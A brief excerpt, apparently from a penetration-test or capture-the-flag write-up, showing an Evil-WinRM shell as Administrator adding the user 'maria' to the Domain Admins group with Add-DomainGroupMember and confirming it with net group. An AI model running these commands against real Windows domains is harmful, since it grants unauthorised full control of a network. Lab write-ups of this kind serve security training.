 *Evil-WinRM* PS C:\Users\Administrator> Add-DomainGroupMember -Identity 'Domain Admins' -Members 'maria'
*Evil-WinRM* PS C:\Users\Administrator> net group "Domain Admins" /domain
Group name     Domain Admins
Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator            maria
The command completed successfully.
*Evil-WinRM* PS C:\Users\Administrator>